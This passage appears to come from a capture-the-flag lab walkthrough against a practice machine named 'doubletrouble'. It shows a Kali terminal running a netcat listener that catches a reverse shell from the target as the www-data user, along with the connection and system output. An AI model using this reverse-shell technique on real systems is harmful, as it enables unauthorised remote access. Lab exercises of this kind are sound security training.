 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.21.151: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.151] 35946
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
 23:35:23 up 20 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$